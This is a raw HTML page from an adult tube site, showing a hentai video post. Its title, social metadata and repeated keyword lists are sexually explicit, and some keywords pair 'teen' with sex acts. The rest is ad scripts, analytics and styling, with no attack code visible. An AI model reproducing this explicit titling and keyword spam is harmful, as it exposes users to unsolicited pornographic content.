

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/
body_size: 35558
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling" />
<meta property="og:description" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2024/03/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling">
<meta name="twitter:description" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2024/03/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling Comments Feed" href="https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/177893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rae Lil Black &#8211; Jia Lissa &#8211; Alissa Foxy &#8211; Parasited Threesome' href='https://xvmovies.com/hentai/rae-lil-black-jia-lissa-alissa-foxy-parasited-threesome/' />
<link rel='next' title='【個人撮影】キッチンで料理中の可愛い彼女をいきなり襲って立ちバックで生中出しSEX♡日本人素人カップルの生々しい日常♡／Japanese amateur hentai ／色白／パイパン／美少女' href='https://xvmovies.com/hentai/%e3%80%90%e5%80%8b%e4%ba%ba%e6%92%ae%e5%bd%b1%e3%80%91%e3%82%ad%e3%83%83%e3%83%81%e3%83%b3%e3%81%a7%e6%96%99%e7%90%86%e4%b8%ad%e3%81%ae%e5%8f%af%e6%84%9b%e3%81%84%e5%bd%bc%e5%a5%b3%e3%82%92%e3%81%84/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/" />
<link rel='shortlink' href='https://xvmovies.com/?p=177893' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fhentai%2Feula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fhentai%2Feula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-177893 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/hentai/">Hentai</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-177893" class="post-177893 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime-hentai tag-asian tag-big-ass tag-butt tag-chinese tag-cosplay tag-creampie tag-cum tag-genshin tag-hentai tag-hentai-uncensored tag-japanese tag-masukuchan tag-orgasm tag-small-tits tag-squirting post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling" />
            <meta itemprop="description" content="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling" />
        <meta itemprop="duration" content="P0DT0H14M24S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2024/03/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/6462df4970a4f" />
        <meta itemprop="uploadDate" content="2024-03-01T03:42:29+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="177893" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="177893" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: March 1, 2024					</div>
																					<div class="tags">
